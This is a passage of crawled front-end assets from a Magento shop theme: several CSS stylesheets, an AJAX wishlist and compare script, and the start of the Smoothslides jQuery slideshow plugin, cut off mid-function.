	font:400 13px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
	position:relative;
	text-shadow:none;
	z-index:80050
}
.fancybox-opened .fancybox-title {
	visibility:visible
}
.fancybox-title-float-wrap {
	position:absolute;
	bottom:0;
	right:50%;
	margin-bottom:-35px;
	z-index:80050;
	text-align:center
}
.fancybox-title-float-wrap .child {
	display:inline-block;
	margin-right:-100%;
	padding:2px 20px;
	background:0 0;
	background:rgba(0, 0, 0, .8);
	-webkit-border-radius:15px;
	-moz-border-radius:15px;
	border-radius:15px;
	text-shadow:0 1px 2px #222;
	color:#FFF;
	font-weight:700;
	line-height:24px;
	white-space:nowrap
}
.fancybox-title-outside-wrap {
	position:relative;
	margin-top:10px;
	color:#fff
}
.fancybox-title-inside-wrap {
	padding-top:10px
}
.fancybox-title-over-wrap {
	position:absolute;
	bottom:0;
	left:0;
	color:#fff;
	padding:10px;
	background:#000;
	background:rgba(0, 0, 0, .8)
}
.product-preview-popup .fancybox-close {
	display:none!important
}

--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/css/smoothslides.theme.css
body_size: 2201
content:
/* Captions */
.ss-capwrap {
    text-align:center;
    position:absolute;
    bottom:5px;
    width:100%;
    text-align: center;
}
.ss-caption {
    border-radius: 4px;
    color: #FFF;
    text-transform: uppercase;
    letter-spacing: 4px;
    text-shadow: 0 0 10px rgba(41, 41, 41, 0.89);
    font-weight: bold;
    padding: 15px 10px;
    font-family: sans-serif;
    font-size: 16px;
    display: inline-block;
}

/* Pagination */
.ss-pag-wrap {
    position: absolute;
    text-align: center;
    width: 100%;
    padding-top:15px;
}
.ss-paginate {
    display: inline-block;
    font-size: 20px;
    padding: 5px 10px;
    border-radius: 4px;
    background: #fff;  
}
.ss-paginate a:link,
.ss-paginate a:visited {
    display: inline-block;
    width: 12px;
    height: 12px;
    border-radius: 6px;
    margin: 3px 6px;
    background: #F0353A;
    -webkit-transition:all .2s ease-out;
}
.ss-paginate a:hover {
    box-shadow: 0 0px 0 2px #F0353A;
}
.ss-current {
    background: #FFF!important;
    box-shadow: 0 0px 0 2px #F0353A;
}

/* Previous & Next Buttons */
#ss-prev, #ss-next {
    position: absolute;
    top: 50%;
	margin-top:-10px
	color:#2b2b2b
}
#ss-prev:before, #ss-next:before{	font-family:icomoon;
	font-size:50px!important;
	display:inline-block;
	content:'\e07b'
}
#ss-prev:before {
	content:'\e078'
}

#ss-prev:hover, #ss-next:hover {
    color:#ee3b27;
}
#ss-prev {
    left:20px;
}
#ss-next {
    right:20px;
}

/* Probably don't need to edit below here */
.ss-slides-wrap {
    position: relative;
    display: block;
    line-height: 0px;
}
.ss-slides {
    position:relative;
    overflow:hidden;
    display:block;
    transform-origin:50% 50%;
    -ms-transform-origin:50% 50%;
    -webkit-transform-origin:50% 50%;
}
.ss-slide {
    top:0;
    left:0;
    position: absolute;
    width:100%;
    zoom: 1;
    line-height:0;
    -webkit-backface-visibility: hidden;
}
.ss-slide:after {
    content: "";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
.ss-slide img {
    max-width:100%;    
}
.notrans {
    -webkit-transition: none!important;
    -moz-transition:none!important;
    transition: none!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/css/added.css
body_size: 16155
content:
#compare-items .description{margin-left: 103px;
    margin-top: 22px;}
#compare-items  .item {


    padding: 4px 0 !important;
}
#compare-items{ margin-top:-23px; border: 0; padding: 0 }
#compare-items .delete{     float: left;
    margin-right: 10px;
    margin-top: 22px;}
.shoppingcart-box.empty {
    width: 230px;
    padding-bottom: 8px;
}
.shoppingcart-box {
    margin-right: -1px;
}
.shoppingcart-box .price{ display: inline}
.shoppingcart-box  .actions{ margin-top: 15px}
.shoppingcart-box .description {
     margin-right: 44px;
    margin-top: 8px;
}
.navbar-secondary-menu .price{ font-size: 1em; font-weight: bold; font-family: arial}
.navbar-search {
    z-index: 100;
}
.navbar-search .dropdown-search{ padding-bottom: 7px}
.submenu-block ul ul ul {
    margin-left: 9px;
}
.submenu-block .label {
    margin-left: 0 !important;
}
/*.level1 .icon{ margin-bottom: 78px}*/
.navbar-main-submenu .exclusive{display: inline-block;}
.toplevelcategory{ font-weight: bold !important;}
.navbar-main-menu .btn-main:hover {
    border-bottom: 5px solid #EE3B27;
}
.submenu-block.active > a,.submenu-block ul li.active > a{ color: #EE3B27}
.submenu-block ul ul {
    left: 100px;
    max-width: 183px;
}
.submenu-block-other .title {
    padding-top: 0px;
    margin-bottom: 13px
}
.submenu-block-other > a.thumb img{margin-bottom: 25px}
.submenu-block-other > ul{padding-top: 0 !important}
.responsive #outer {overflow:visible !important; }

.cart_mob_count{display: none}
.nav-item .cart_mob_count{display: inline-block;}
.nav-item .btn-default.dropdown-toggle{ display: none}

.dropdown-menu.shoppingcart-box .item .icon-product-delete, .dropdown-menu.shoppingcart-box .item .icon-product-edit {
    color: #FFFFFF;
    font-size: 17px;
    position: absolute;
    right: 20px;
    
}
.shoppingcart-box .icon-product-delete, .shoppingcart-box .icon-product-edit{top:15px !important;}
.dropdown-menu.shoppingcart-box .item .icon-product-delete{right: 0px;}
.dropdown-menu.shoppingcart-box .item {
    position: relative;
}

.navbar-main-menu .item-content .wrapper-border .row .row > div { display: inline-block !important; float: none !important; vertical-align: top; margin:0 -5px 0 0;}
.icon.empty{display: inline-block; width: 38px;}
.responsive #off-canvas-menu ul li span.icon {
    padding: 0;
}
#off-canvas-menu .icon.empty {
    width: 25px;
}
#off-canvas-menu .level2 .icon.empty {width:5px}
.responsive #off-canvas-menu ul li li li li {
    padding-left: 15px;
}
.logo img{ max-width: 250px}
.not_fixed.navbar-compact{ visibility: hidden}

.owl-carousel .owl-wrapper { overflow: hidden}
.std ul{ list-style: none}
.special-price .price{ color: #EE3B27 !important;}
.product-preview .old-price{display: inline-block}
.product-preview .special-price{display: inline-block}
.std .product-preview  i, .std .product-preview  em {
    font-style: normal;
}
a.cart{ cursor: pointer}

#preloader {
    position: fixed;
    z-index: 100000;
    top: 40%;
    width: 100%;
}

#preloader .message {
    position: absolute;
    left: 32%;
    padding: 0 1%;
    margin-top: 70px;
    background-color: rgba(0, 0, 0, 0.8);
    border-radius: 6px;
    border: none;
    color: #fff;
    text-align: center;
    width: 34%;
}

#preloader .loader {
    position: absolute;
    left: 50%;
    margin-left: -28px;
    background-color: rgba(0, 0, 0, 0.8);
    border-radius: 6px;
    height: 56px;
    width: 56px;
    line-height: 56px;
    text-align: center;
}

#preloader .loader img {
    opacity: 0.9;
}

#preloader .message .inside {
    padding: 20px;
}
#preloader .message {
    margin-top: 0px;
}

#preloader {
    top: 50%;
    margin-top: -20px;
}
.cursor-hand{ cursor: hand}

.products-widget .product > a {

    margin-bottom: 7px;
}
.products-widget .product .price-from { margin-top: -10px}
.slides.jcarousel-list.jcarousel-list-vertical .old-price,.slides.jcarousel-list.jcarousel-list-vertical .special-price{ display: inline-block}
section.container ul.messages{padding-top: 20px !important;}
body.back-bg #outer-canvas > .container{
    background: none repeat scroll 0 0 rgba(255, 255, 255, 0.65);
}
.container .container{
    padding-left: 15px;
    padding-right: 15px;
    margin-left:0 !important;
    margin-right:0 !important;
    width:inherit !important;
}
div.container section.container{width:auto !important;}
.content-aside .icon.empty {
    display: inline-block;
    width: 23px;
}
.content-aside  .expander-list > li > ul > li > .name {
    padding-left: 0;
}
.content-aside  .expander-list ul ul ul ul .name{    padding-left: 83px;}
.services-block {
    margin-bottom: 10px;
}
.content {
    padding-top: 25px;
}
.breadcrumbs {
    padding-bottom: 0;
    padding-top: 0;
}
.expander-list li.active > span > a{ font-weight: bold}
h1{padding-bottom: 20px}
.category-products{ margin-top: 20px}
.view-mode > a.active,.view-mode > a:hover{ color:#EE3B27}
.toolbottom{ margin-top: 40px}

.products-list-in-row .is-countdown{ padding: 0}
.products-list-in-row .countdown_inner{ padding: 0 0 8px 0}
.products-list-in-row .countdown_box{ top: 25%}

.products-list-small .is-countdown{ padding: 0}
.col-sm-8.col-md-9.col-lg-9.content-center .product-preview .countdown_inner{ padding-bottom: 3px}
.products-list-small .countdown_box{ top: 25%}
.price-box .old-price{ display: inline-block}
.price-box .special-price{ display: inline-block}
.product-description .wish_comp li{ display: inline; margin-right: 10px}
#ProductBox{ margin-top: 20px}
.box-collateral.box-additional{ margin-top: 20px}
.box-collateral.box-tags .product-tags li{ display: inline}
.small-previews {
    margin-top: -29px;
}
.product-label .box .box-content{ padding: 7px 20px;}
.price{ margin-left:0; margin-right: 0 }
.products-widget .slides li.last {
    border-bottom: 0;
}
#ProductBox .jcarousel-skin-previews{ margin-bottom: 20px}
.contacts-form textarea.form-control {
    height: 135px;
}
.bold-list > li > a {
    font-weight: normal;
    text-transform: none;
}
.cms-page-view .breadcrumbs{ margin-bottom: 30px}
.breadcrumbs strong{ font-weight: normal !important;}

.feature-item {
    position:relative;
    font-size:1.2em;
    line-height:1.1em;
    margin:10px 0 5px;
    text-transform:uppercase;
    color:#000;
    font-family:Mavenpro-bold, Arial, Helvetica, sans-serif;
    width:100%;
    display:table
}
.feature-item .text {
    display:table-cell;
    vertical-align:middle;
    padding:0 0 0 64px;
    height:45px
}
.feature-item .feature-icon {
    position:absolute;
    top:0;
    left:0
}
.shopping-cart button{ margin-bottom: 10px}
#discount-coupon-form .buttons-set button.button,  #shipping-zip-form  .buttons-set button.button{
    float: left;
    margin-left: 5px;
}
.shopping-cart table td:first-child {
    font-size: inherit !important;
    padding: 8px 0;
}
.checkout-types{ float: right}
#shopping-cart-totals-table{ margin-top: 50px }
#video-container{ margin-bottom: 20px}
.products-widget.vertical .price-to{ display: none}
.product-view-container .flexslider .slides > li,.product-preview-popup .flexslider .slides > li {
    display: block;
}
.product-view-container .price {
    font-size: inherit !important;
}
.absent_left{ padding-left: 0 !important}
.product-view .product-qr-code {
    bottom: -13px;
}
.product-view-ajax .ajax-loader {
    top: -40px;
}
.products-list-small .preview.hover-slide .preview-image {
    height: 243px;
}
.btn .meta-nav{display:none !important;}
.blog-post .post-container .blockquote {
    margin: 10px 30px 10px 20px;
}
.blog-post .post-container .text {
    margin: 24px 30px;
    padding-top: 24px;
}
.post-navigation {
    margin: 22px 16px 0;
    overflow: hidden;
}
.comment .comment-inner {
    border-bottom: 1px solid #EEEEEE;
    margin-bottom: 20px;
    padding: 10px 0 18px;
}
.comments-wrapper ul.children {
    margin-left: 56px;
}

.wp-sidebar .block-blog {
    border:1px solid #eaeaea;
    border-top-width:4px;
    border-radius:3px;
    padding:22px;
    margin-bottom:25px
}
.wp-sidebar .block-blog h3 {
    padding-bottom:.9em
}
.wp-sidebar .block .block-content {
    border-bottom: 0px solid #F4F4F4;
    margin-bottom: 0px;
    padding-bottom: 0px;
}
.wp-sidebar  .tags-list li a{ font-size: 100% !important}
.page-title.blog-title.first-page{ display: none}
.blog-desc.blog-tag-line{ display: none}
.options-list .label{ color: inherit !important}
.bml-checkout-type{ list-style: none}
.flexslider .slides .item, .flexslider .slides > li {
    display:inline-block !important;
}
.box-related-posts{ margin-bottom: 40px}
.view {
    cursor: inherit;
}
.zoom-view{ cursor: pointer}
.blog-widget .offset-image .btn.btn-mega,.blog-widget-small .offset-image .btn.btn-mega{display: none}
li.is-disabled-option{opacity: 0.4 !important; cursor: inherit !important}
.flexslider-thumb:hover .flex-direction-nav {
    opacity:1
}

.product-options-outer .colorswatch-attribute .colorswatch-swatch-container {
    cursor: inherit;
    display: inline-block;
    float: none;
    padding: 1px;
    position: relative;
}
.colorswatch-swatch-container span.swatch{ overflow: hidden;}
.product-options-outer  .colorswatch-attribute{ margin-bottom: 0}
.product-options-outer .product-options{ margin-top: 0}
.product-options-outer .colorswatch-swatch-container span.swatch {
    border: 0px solid #DDDDDD;
}
.product-options-outer .colorswatch-swatch-container:hover span.swatch {
    border: 0px solid #DDDDDD;
}
.pagination {
    margin: 0 0 12px;
}
.product-view .flexslider-thumb {
    /*padding: 0 37px;*/
}
.content {
    clear: both;
    float: none;
    padding-top: 25px;
}
.cloudzoom-lens {
    z-index:100000 !important
}
.product-preview-popup #super-product-table{margin-bottom: 53px;}
.panel {
    background:none !important;
}
#search_autocomplete ul{
    border:1px solid #dcdcdc;
    box-shadow:0 1px 3px rgba(5, 5, 5, .1);
    border-radius:4px;
    background:#fff;
    padding:10px;
    font-size:1em;
}
#search_autocomplete li .amount {
    float:right;
    padding-left:5px
}
.revslider-initialised a,.revslider-initialised a:hover{ text-decoration: none}
#newsletter-validate-detail input{ padding-right: 31px}
.products-widget .minimal-price-link, .product-preview   .minimal-price-link{ display: block}
.minimal-price-link .label{ padding: 0; text-decoration: none}
a.minimal-price-link:hover{ text-decoration: none}
.product-preview .price-box p{ margin-bottom: 0; padding-bottom: 0}
.product-preview  .colorswatch-swatch-container span.swatch {
    display: block;
    height:  inherit !important;
    line-height:  inherit !important;
    text-align: center;
    width: 19px;
}
.product-preview  .colorswatch-swatch-container span.swatch img{border:1px solid #d1d1d1}
.product-preview .product-options{ padding-top: 0}
.col-sm-8.col-md-9.col-lg-9.content-center  .product-carousel .product-controls-list .top-out {
    height: 42px;
}
.banners-block .item {
    margin: 6px 1px 0 6px;
}
.tab-content {
    padding: 20px 20px 13px;
}
.social-widgets {
    z-index: 20000;
}
.blog-widget .posts {
    padding: 20px 5%;
}


/*.product-view .flexslider-thumb-vertical .slides li img {
    padding: 2px 0;
}*/

.preview.hover-slide .preview-image img:first-child {
    top: -99%;
}

.product-preview  .configurable-price-from-label{ display: none}
.navbar-main-menu .img-fullheight {
    margin: -55px 0 -121px;
}
.navbar-main-menu .img-fullheight.man {
    margin: -55px 0 -121px -21px;
}
.filters-by-category li a {
    border: 2px solid transparent;
}

.fullwidthbanner-container,.main-slider {
    margin-top: -35px;
}
.videoWrapperFull.topVideo {
    margin-top: -35px;
}
.responsive .tabs-left .tab-content {
    min-height: 167px;
}
/*.container.contacts{ padding-top: 35px}
#login-form{ margin-top: 35px;display: block;}*/
header{margin-bottom: 35px}
.product-view-ajax-container.temp .product-view.product-view-compact{ padding-bottom: 45px}
.blog-widget {
    color:#d9d9d9;

    -webkit-backface-visibility:visible;
    overflow:hidden;
    padding: 30px 0
}
.flexslider-thumb .previews-list.slides.thumbs { white-space: nowrap; margin-top: 5px; }
.back-bg header{ margin-bottom: 0}
.back-bg .small-previews {
    margin-top: -16px;
}
.item_blue{color:#2787ce !important;}
.item_green{color:#8ed203 !important;}
.item_yellow{color:#ffc706 !important;}
.item_red{color:#ff066f !important;}
.item_violet{color:#aa45cf !important;}
.item_default{color:#ee3b27 !important;}

#ProductBox .block.block-tags .block-content{    border-bottom:0px solid #f4f4f4;
    margin-bottom: 0px;
    padding-bottom: 0px;}

header.variant4 .navbar-secondary-menu .icon-edit, header.variant4 .navbar-secondary-menu .icon-trash-2{
    font-size: inherit !important;
}
header.variant4 .navbar-secondary-menu .dropdown-menu { margin-top:0;}
.cms-index-index.cms-megatron-home-right-sidebar .line-divider.divider-xxs{ margin-bottom: 10px}

.cms-index-index .content.slider-products {
    padding-bottom: 5px;
}
.cms-index-index .row.brands {
    margin-top: -6px;
}
.cms-index-index .blog-widget {
    margin-bottom: 7px;
}
.cms-index-index .content.nopad-bottom {
    padding-top:40px;
}
.cms-index-index .social-widget {
    padding:40px 0 25px;
}

header.variant4 .navbar-main-menu-outer.black .sf-menu > li > a {
    color: #fff;
}
header.variant4 .navbar-compact .sf-menu > li > a{color:#565656 !important}
header.variant4 .navbar-main-menu-outer.black .navbar-main-menu .sf-menu > li > a:before {
    border-left: 1px solid #474747;
}
header.variant4 .navbar-compact  .sf-menu > li > a:before {
    border-left: 1px solid #e7e7e7 !important;
}


.product-controls-list .label {padding: 0.7em 7px 0.6em; width: inherit !important}
/************************************************************************/h3
@media only screen
and (max-device-width : 768px)  { /* STYLES GO HERE */
    .products-widget .minimal-price-link{ display: none}

}

@media only screen
and (min-device-width : 987px) and (max-device-width : 1024px)  {
    #ProductBox .col-sm-12.col-md-3.col-lg-3.module h3{
        font-size: 18px !important;
    }
}

@media only screen
and (max-device-width : 767px)  {
    .responsive .parallax.blog-widget .posts .flex-direction-nav {
        top: -8px !important;
    }
}

@media only screen
and (max-device-width : 1199px)  {
    header .navbar{
        position: relative;
    }
    .services-block{ margin-top: -20px}
    .navbar-height-inner{ display: none}
}
.fullwidthbanner-container, .main-slider {
    margin-top: -22px;
}
.block strong{ font-weight: bold !important}
.box-content.product_name h1{font-size: 20px;
    text-transform: none !important;

    margin:0;
    padding:0 0 1.3em;
    font:20px Mavenpro, Arial, Helvetica, sans-serif;
    color:#4a4a4a
}
#slider{ margin-top: -43px}
.icon-zoom-in-2.cursor-hand{display: inline-block !important;}


.rtl .form-list .field {
    float: right !important;
    margin-left: 20px !important;
}
.rtl .input-box{margin-right: 0 !important}
.rtl .account-create input,.rtl  #email_address,.rtl  input[type="checkbox"],.rtl  input[type="radio"]{  margin-right: 0px !important;}
.rtl .captcha-image{float: right;}
.rtl .shoppingcart-box .description {
    margin-right: 58px !important;
}
.rtl .container-paper-table .btn-mega {

    clear: both !important;
    display: block !important;
    float: none !important;
    margin-top: 8px !important;
}


.off-canvas-menu-open #outer{  display: none;}

@media (max-width:768px) {
    .footer-bottom-block.container .row{margin-left: 0;
        margin-right: 0;}
}
.fancybox-close {
    right: 16px;
    top: -1px;
}

.product-carousel.owl-carousel img{ max-height: 316px !important; width: auto !important; margin: 0 auto !important;}
.content-aside .blog-widget{ display: none}
 .filters-by-category {
     margin: 30px 0px 30px;
 }
 .block-layered-nav .configurable-swatch-list li{ display:  inline-block}
.block-layered-nav .configurable-swatch-list li span.count{ display:  none}
.block-layered-nav .configurable-swatch-list li a{ border:  0}
.social-widgets .facebook.active {
    left: -295px !important;
}
.social-widgets .facebook .tab-content {
    width: 299px !important;
}
.footer-navbar.dark{background-image: none }

--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/css/colors/colors_default.css
body_size: 3802
content:
/*
ATTENTION! changes in this css file will be overwritten. If you want to change this template change file  /app/design/frontend/base/default/template/etheme/megatron/cssrefresh/colors.phtml
*/
/*text color*/

/*link color*/

/*link hover color*/

/*Background Color*/

/*Background Image*/


/***************Captions***************/


/***************Buttons***************/


/*Bg color*/
    .back-link a,a.back-link,.btn-mega,.btn-mega.btn-inverse:hover,
    .content-aside button.button, .buttons-set button.button, .buttons-set a.back-link, p.back-link a, button.btn-cart, .my-account button, #multiship-addresses-table button, #review-button{background-color: #008ad3;}

    a.back-link:hover,.btn-mega:hover,.btn-mega.btn-inverse{color: #008ad3 !important;}


    .btn-mega:hover,.btn-mega.btn-inverse,.btn-mega.btn-inverse:hover,
    .content-aside button.button:hover,
    .buttons-set button.button:hover,
    .buttons-set a.back-link:hover,
    p.back-link a:hover,
    button.btn-cart:hover,
    .my-account button:hover,
    #multiship-addresses-table button:hover,
    #review-button:hover{border-color:#008ad3;
    color:#008ad3 !important;
    background:0 0}






/***************Products***************/
/*discount lable*/

/*sale lable*/

/*new lable*/

/*button*/

/*button hover*/

/*price*/

/*special price*/



/***************Footer***************/

/*link color*/



/*theme color*/
    .sf-menu > li,.sf-menu > li:hover,
    .navbar-main-menu .active .btn-main, .navbar-main-menu .with-sub .btn-main:hover, .navbar-main-menu .current .btn-main,
    .filters-by-category li a.selected, .filters-by-category li a:hover,.navbar-main-menu .item .btn-main,.countdown_inner,.back-to-top:hover{ border-color:#008ad3}

    .navbar-main-submenu .exclusive .icon,.product-controls-list .cart,.rating{color:#008ad3}
    .navbar-switcher,.nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover{background-color:#008ad3 !important}
    .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover,.responsive .tabs-left .tab-content-outer,.nav-tabs{ border-color:#008ad3 !important}


    .filters-by-category li a.selected,.member-info .contact-icon:hover{border-color:#008ad3;background-color: #008ad3;}

    .services-block-dark a:hover .icon span,.navbar-main-submenu .button-up:hover{color:#008ad3 !important;}

    .fullwidthbanner-container .bullet.selected,.hbl_pal_offline_submit_bg,.hbl_pal_title_bg{background-color: #008ad3 !important;}

    .tp-leftarrow.default:hover:before, .tp-rightarrow.default:hover:before{color:#008ad3;}

    .owl-slider-outer .owl-slider-next:hover, .owl-slider-outer .owl-slider-prev:hover, .owl-theme .owl-controls .owl-buttons div:hover,
    .jcarousel-skin-previews .jcarousel-prev:hover, .jcarousel-skin-previews .jcarousel-next:hover,
    .view-mode > a.active,.view-mode > a:hover{color:#008ad3;}

    .main-slider .owl-slider-outer .owl-slider-next:hover, .main-slider .owl-slider-outer .owl-slider-prev:hover, .main-slider .owl-theme .owl-controls .owl-buttons div:hover{color:#008ad3 !important;}

    .infobox,.blockquote,.testimonials,.services-block-box .item,.price-table.active,.price-table.active .price-table-price, .price-table.active .price-table-title  {
    border-color: #008ad3;
    }
    .color_mark,.back-to-top:hover, .ajax-loader.progress .progress-bar-danger{background-color: #008ad3;}
    .styled-list li:before,.color,.dropcap.color{color:#008ad3}
    .icon-circle-sm.active, .icon-circle-xs.active, .icon-circle.active,.services-block-box .full-text,.services-block-box .icon,.services-block-box .title,.price-table.active .price-table-price,.accordion-faq .panel-heading a{background-color: #008ad3;}





/*recent posts bg*/

/*boxed fixed bg*/


--- FILE ---
content_type: application/javascript
request_url: https://www.koltorahonline.com/js/etheme/megatron/VS/ajaxwishlist.js
body_size: 6232
content:
function ajaxCompare(url,id){
	url = url.replace("catalog/product_compare/add","ajax/whishlist/compare");
    if (url.indexOf("?")){
        url = url.split("?")[0];
    }
    url += 'isAjax/1/';
    if(window.location.href.match("https://") && !url.match("https://")){
        url = url.replace("http://", "https://");
    }
    if(window.location.href.match("http://") && !url.match("http://")){
        url = url.replace("https://", "http://");
    }

    jQuery('#preloader .loader').fadeIn(300);

	jQuery.ajax( {
		url : url,
		dataType : 'json',
		success : function(data) {
			//jQuery('#ajax_loading'+id).hide();
			if(data.status == 'ERROR'){
                jQuery('#preloader .loader').hide();
                jQuery('#preloader .inside').html(data.message);
                jQuery('#preloader .message').fadeIn(300);

                setTimeout(function(){
                    jQuery('#preloader .message').fadeOut();
                },2300);
			}else{

                jQuery('#preloader .loader').hide();
                jQuery('#preloader .inside').html(data.message);
                jQuery('#preloader .message').fadeIn(300);

                setTimeout(function(){
                    jQuery('#preloader .message').fadeOut();
                },2300);


				if(jQuery('.block-compare').length){
                    jQuery('.block-compare').replaceWith(data.sidebar);
                }

                if(jQuery('header').hasClass('variant4'))
                {
                    jQuery(function ($) {
                        "use strict";
                        var hiddenBut = $('header.variant4 .navbar-secondary-menu .btn-group.btn-hidden'),
                            hiddenWidth = 50,
                            animDiration = 300;
                        hiddenBut.hover(
                            function () {
                                $(this).stop(true, false).animate({'width': $(this).prop('scrollWidth') }, animDiration , function(){ $(this).css({'overflow':'visible'})});

                                $(this).delay(400).queue(function(){
                                    $(this).addClass('open');
                                    $(this).dequeue();
                                });

                            },

                            function () {
                                $(this).stop(true, false).removeClass('open').animate({'width':hiddenWidth}, animDiration, function(){ $(this).css({'overflow':'hidden'})});
                                $(this).removeClass('open')
                            });

                        var searchHidden = $('header.variant4 .navbar-search input.form-control');

                        searchHidden.focus(function(){
                            $(this).parent().parent('.navbar-search').addClass("focus");
                        }).blur(function(){
                                $(this).parent().parent('.navbar-search').removeClass("focus");
                            })
                    });
                }




			}
		}
	});
}

function ajaxWishlist(url,id){
	url = url.replace("wishlist/index","ajax/whishlist");
    if (url.indexOf("?")){
        url = url.split("?")[0];
    }
	url += 'isAjax/1/';
    if(window.location.href.match("https://") && !url.match("https://")){
        url = url.replace("http://", "https://");
    }
    if(window.location.href.match("http://") && !url.match("http://")){
        url = url.replace("https://", "http://");
    }
    jQuery('#preloader .loader').fadeIn(300);
	jQuery.ajax( {
		url : url,
		dataType : 'json',
		success : function(data) {
			//jQuery('#ajax_loading'+id).hide();
			if(data.status == 'ERROR'){
                jQuery('#preloader .loader').hide();
                jQuery('#preloader .inside').html(data.message);
                jQuery('#preloader .message').fadeIn(300);

                setTimeout(function(){
                    jQuery('#preloader .message').fadeOut();
                },2300);
			}else{
                jQuery('#preloader .loader').hide();
                jQuery('#preloader .inside').html(data.message);
                jQuery('#preloader .message').fadeIn(300);

                setTimeout(function(){
                    jQuery('#preloader .message').fadeOut();
                },2300);


                if(jQuery('#toplinks')){
                    jQuery('#toplinks').replaceWith(data.toplink);
                }

                if(jQuery('header').hasClass('variant4'))
                {
                    jQuery(function ($) {
                        "use strict";
                        var hiddenBut = $('header.variant4 .navbar-secondary-menu .btn-group.btn-hidden'),
                            hiddenWidth = 50,
                            animDiration = 300;
                        hiddenBut.hover(
                            function () {
                                $(this).stop(true, false).animate({'width': $(this).prop('scrollWidth') }, animDiration , function(){ $(this).css({'overflow':'visible'})});

                                $(this).delay(400).queue(function(){
                                    $(this).addClass('open');
                                    $(this).dequeue();
                                });

                            },

                            function () {
                                $(this).stop(true, false).removeClass('open').animate({'width':hiddenWidth}, animDiration, function(){ $(this).css({'overflow':'hidden'})});
                                $(this).removeClass('open')
                            });

                        var searchHidden = $('header.variant4 .navbar-search input.form-control');

                        searchHidden.focus(function(){
                            $(this).parent().parent('.navbar-search').addClass("focus");
                        }).blur(function(){
                                $(this).parent().parent('.navbar-search').removeClass("focus");
                            })
                    });
                }




                /*if(jQuery('.block-wishlist').length){
                    jQuery('.block-wishlist').replaceWith(data.sidebar);
                }*/
			}
		}
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://www.koltorahonline.com/js/etheme/megatron/smoothslides.js
body_size: 17970
content:
/*
 * Smoothslides
 * http://kthornbloom.com/smoothslides.php
 *
 * Copyright 2014, Kevin Thornbloom
 * Free to use and modify under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */

(function($) {
    $.fn.extend({
        smoothSlides: function(options) {

            // These are overridden by options declared in footer
            var defaults = {
                duration: 6000,
                autoPlay: 'true',
                effect: 'random',
                effectEasing: 'ease-in-out',
                nextText: ' ►',
                prevText: '◄ ',
                captions: 'true',
                navigation: 'true',
                pagination: 'true',
                order: 'normal'
            }

            var options = $.extend(defaults, options),
                convertSeconds = (options.duration / 1000) - .5

                /* Set CSS transition timing and easing */
                $('.ss-slide').css({
                    'webkitTransition': 'all ' + convertSeconds + 's ' + options.effectEasing,
                    'mozTransition': 'all ' + convertSeconds + 's ' + options.effectEasing,
                    'msTransition': 'all ' + convertSeconds + 's ' + options.effectEasing,
                    'oTransition': 'all ' + convertSeconds + 's ' + options.effectEasing,
                    'transition': 'all ' + convertSeconds + 's ' + options.effectEasing
                });
            // Set some inline styles & add markup
            $('.ss-slide:last').css('position', 'relative');
            $('.ss-slides').wrap('<div class="ss-slides-wrap"></div>');

            // Randomizer Function
            $.fn.randomize = function(selector) {
                (selector ? this.find(selector) : this).parent().each(function() {
                    $(this).children(selector).sort(function() {
                        return Math.random() - 0.5;
                    }).detach().appendTo(this);
                });

                return this;
            };

            // Add Captions
            if (options.captions == 'true') {
                $('.ss-slides-wrap').append('<div class="ss-capwrap"><div class="ss-caption"></div></div>');
            }
            if (options.autoPlay == 'true') {
                if ($('.ss-slide:last').attr('title')) {
                    var caption = $('.ss-slide:last').attr('title');
                    $('.ss-caption').html(caption);
                }
            } else {
                if ($('.ss-slide:first').attr('title')) {
                    var caption = $('.ss-slide:first').attr('title');
                    $('.ss-caption').html(caption);
                } else {
                    $('.ss-caption').hide();
                }

            }

            // Add Pagination
            if (options.pagination == 'true') {
                $('.ss-slides-wrap').append('<div class="ss-pag-wrap"><div class="ss-paginate"></div></div>');
                $('.ss-slide').each(function() {
                    $('.ss-paginate').append('<a href="#"></a>');
                });
                if (options.autoPlay == 'true') {
                    $('.ss-paginate a:last').addClass('ss-current');
                } else {
                    $('.ss-paginate a:first').addClass('ss-current');
                }
            }

            // Add Navigation
            if (options.navigation == 'true') {
                $('.ss-slides-wrap').append('<a href="#" id="ss-prev">' + options.prevText + '</a><a href="#" id="ss-next">' + options.nextText + '</a>');
            }

            // Order
            if (options.order == 'normal') {
                $('.ss-slide').each(function() {
                    $(this).prependTo(this.parentNode);
                });
                if (options.autoPlay == 'true') {
                    $('.ss-slide:first').appendTo('.ss-slides');
                }
            } else if (options.order == 'random') {
                $('.ss-slide').randomize();
            } else if (options.order == 'reverse') {
                $('.ss-slide:first').appendTo('.ss-slides');
            }

            // Update Caption function
            function captionUpdater() {
                if ($('.ss-slide:eq(-2)').attr('title')) {
                    var caption = $('.ss-slide:eq(-2)').attr('title');
                    $('.ss-caption').html(caption).fadeIn(500);
                } else {
                    $('.ss-caption').fadeOut(500, function() {
                        $('.ss-caption').empty();
                    });
                }
            }

            // Update Pagination forwards
            function paginateForwards() {
                var currentDot = ($('.ss-current').index()) + 1,
                    nextSlide = currentDot + 1,
                    totalSlides = $('.ss-paginate a').length;
                if (currentDot >= totalSlides) {
                    $('.ss-current').removeClass('ss-current');
                    $('.ss-paginate a:first').addClass('ss-current');
                } else {
                    $('.ss-current').removeClass('ss-current');
                    $('.ss-paginate a').eq(currentDot).addClass('ss-current');
                }
            }

            // Updated Pagination reverse
            function paginateBackwards() {
                var currentDot = ($('.ss-current').index()) + 1,
                    nextSlide = currentDot - 2,
                    totalSlides = $('.ss-paginate a').length;
                if (currentDot <= 1) {
                    $('.ss-current').removeClass('ss-current');
                    $('.ss-paginate a:last').addClass('ss-current');
                } else {
                    $('.ss-current').removeClass('ss-current');
                    $('.ss-paginate a').eq(nextSlide).addClass('ss-current');
                }
            }

            /* ======================= */
            //Effects
            /* ======================= */

            function crossFade() {
                captionUpdater();
                paginateForwards();
                $('.ss-slide:last').addClass('notrans').fadeOut("slow", function() {
